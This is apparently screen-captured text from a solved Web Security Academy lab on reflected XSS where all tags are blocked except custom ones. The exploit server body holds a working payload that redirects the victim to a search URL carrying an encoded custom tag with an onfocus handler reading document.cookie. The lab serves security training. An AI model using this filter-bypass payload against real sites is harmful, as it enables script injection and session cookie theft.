 burp-StartBurp
Exploit Server: Reflected...
mohit@Mohit: ~
04:25 AM
Exploit Server: Reflected XSS into HTML context with all tags blocked except custom ones - Mozilla Firefox
Lab: Reflected XSS into H
Reflected XSS into HTM
Exploit Server: Reflected
https://exploit-ac641fcc1f11f10b80ae053c0174007a.web-security-academy.net
70%
Web Security
Academy
Reflected XSS into HTML context with all tags blocked except
custom ones
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-ac641fcc1f11f10b80ae053c0174007a.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://ac1c1fc51ffff14480ba052b00320040.web-security-academy.net
/?search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';
</script>
Store
View exploit
Deliver exploit to victim
Access log